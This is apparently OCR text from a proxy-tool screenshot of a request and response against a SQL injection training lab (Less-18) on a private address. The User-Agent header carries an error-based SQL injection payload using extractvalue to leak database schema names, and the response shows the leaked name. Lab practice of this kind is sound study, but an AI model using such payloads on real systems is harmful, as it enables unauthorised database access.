 Request
Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: aaa' and extractvalue(1,
concat(0x7e,(SELECT schema_name FROM
information_schema.schemata limit 0,1),0x7e)) and
'1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: http://192.168.50.2:8888/Less-18/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=0&submit=Submit
Response
Pretty Raw Render \n Actions
26
27 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
28 <input type="text"  name="uname" value=""/>  </div>
29
30 <div> Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>Your IP ADDRESS is: 192.168.50.218<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >
Your User Agent is: aaa' and extractvalue(1, concat(0x7e,(SELECT schema_name FROM information_schema.schemata limit
0,1),0x7e)) and '1'='1</font><br>XPATH syntax error: '~information_schema~'<br><br><img src="../images/flag.jpg"  /><br>
48
49 </font>
50 </div>
51 </body>
52 </html>